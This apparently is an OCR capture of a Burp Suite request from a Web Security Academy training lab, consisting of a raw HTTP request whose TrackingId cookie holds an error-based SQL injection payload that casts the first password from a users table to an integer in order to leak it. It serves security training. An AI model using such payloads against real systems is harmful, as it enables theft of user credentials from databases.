 Request
Pretty Raw Hex
\n
1 GET /product?productId=5 HTTP/2
2 Host: 0a0700dd0356c508824d1adf000700b2.web-security-academy.net
3 Cookie: TrackingId=k'and 1=cast((select password from users limit 1) as int)--;
session=8RH5iitgs3tb8yXnCPhglVSOjeZ9SHZD
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a0700dd0356c508824d1adf000700b2.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20